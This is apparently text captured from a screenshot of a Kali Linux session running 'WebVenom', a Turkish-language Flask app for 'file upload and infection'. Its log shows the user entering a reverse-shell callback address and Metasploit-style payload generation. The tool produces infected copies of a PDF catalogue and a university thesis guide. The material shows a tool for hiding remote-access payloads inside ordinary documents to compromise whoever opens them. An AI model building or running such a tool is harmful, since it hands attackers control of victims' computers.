 1 2 3 4
10:42
Trash
File System
Home
WebVenom
katalog.pdf
PAÜ EĞİTİ...
File Upload and Infection
127.0.0.1:5000
Google Translate Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Dosya Yükleme ve Enfekte Etme
Dosya Yükle: Browse... No files selected. Yükle
Enfekte Edilmiş Dosyalar
kali@kali: ~/Desktop/WebVenom
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/WebVenom]
└─$ python app.py
* Serving Flask app 'app'
* Debug mode: on
WARNING: This is a development server. Do not use it in a production deployment. Use a pr
oduction WSGI server instead.
* Running on http://127.0.0.1:5000
Press CTRL+C to quit
* Restarting with stat
* Debugger is active!
* Debugger PIN: 166-394-199
127.0.0.1 - - [25/Sep/2024 10:40:45] "GET / HTTP/1.1" 200 -
Reverse shell bağlantı adresini gir (örn. 192.168.1.100:4444): 192.168.1.200:4455
katalog.pdf dosyası enfekte ediliyor...
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Saved as: infected/infected_katalog.pdf
Enfekte edilmiş dosya: infected/infected_katalog.pdf
Reverse shell bağlantı adresini gir (örn. 192.168.1.100:4444): 192.168.1.200:4455
PAÜ EĞİTİM BİLİMLERİ ENSTİTÜSÜ TEZ YAZIM KILAVUZU.docx dosyası enfekte ediliyor...
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Saved as: infected/infected_PAÜ
Enfekte edilmiş dosya: infected/infected_PAÜ EĞİTİM BİLİMLERİ ENSTİTÜSÜ TEZ YAZIM KILAVUZ
U.docx
127.0.0.1 - - [25/Sep/2024 10:41:45] "POST /upload HTTP/1.1" 302 -
127.0.0.1 - - [25/Sep/2024 10:41:45] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [25/Sep/2024 10:42:21] "POST /delete/infected_katalog.pdf HTTP/1.1" 302 -
127.0.0.1 - - [25/Sep/2024 10:42:21] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [25/Sep/2024 10:42:28] "POST /delete/infected_PAÜ HTTP/1.1" 302 -
127.0.0.1 - - [25/Sep/2024 10:42:28] "GET / HTTP/1.1" 200 -